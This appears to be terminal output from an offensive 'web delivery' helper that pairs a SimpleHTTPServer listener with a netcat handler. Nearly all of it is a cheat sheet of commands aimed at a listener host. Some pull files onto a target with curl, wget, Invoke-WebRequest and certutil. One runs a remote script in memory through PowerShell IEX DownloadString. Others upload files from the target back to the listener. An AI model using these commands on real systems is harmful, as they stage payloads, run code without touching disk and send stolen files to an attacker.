 ================================================================================================
WEB DELIVERY BASIC INFO
YOUR IP: 10.0.0.1       YOUR PORT: 8890
YOUR URL: http://10.0.0.1:8890
================================================================================================
TIPS FOR WEB DELIVERY
================================================================================================
DOWNLAODING
curl --output filename http://10.0.0.1:8890/fname
wget http://10.0.0.1:8890/fname
invoke-webrequest -outfile fname -usebasicparsing -uri http://10.0.0.1:8890/fname
certutil.exe -urlcache -f http://10.0.0.1:8890/fname fname.exe
================================================================================================
POWERSHELL MEMORY EXECUTION
IEX (New-Object Net.WebClient).DownloadString('http://10.0.0.1:8890/fname')
================================================================================================
UPLOADING
PS: enable this need pdteam/simplehttpserver with -upload
and following will put file in uploadfile
curl http://10.0.0.1:8890/uploadfile --upload-file filename
curl http://10.0.0.1:8890/uploadfile -T filename
wget --output-document - --method=PUT http://10.0.0.1:8890/uploadfile --body-file=filename
invoke-webrequest -Uri http://10.0.0.1:8890/uploadfile -Method PUT -InFile filename
================================================================================================
PS: If your terminal can't display this notes properly, you need resize your terminal window.
SimpleHTTPServer
- v0.0.6
projectdiscovery.io
zsh
netcat-handler
web-delivery